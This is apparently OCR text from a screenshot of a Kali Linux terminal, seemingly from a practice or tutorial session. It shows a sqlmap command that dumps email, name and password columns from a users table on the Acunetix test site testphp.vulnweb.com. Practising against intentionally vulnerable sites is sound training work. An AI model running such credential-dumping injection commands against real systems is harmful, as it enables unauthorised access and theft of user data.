 Kali Linux 2021.2 Latest - VMware Workstation 16 Player (Non-commercial use only)
Player
root@kali: ~
root
09:32 AM
root@kali:~
File Actions Edit View Help
┌──(root💀kali)-[~]
└─# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T users -C ema
il,name,pass --dump
ENG
07:02 PM
03-04-2022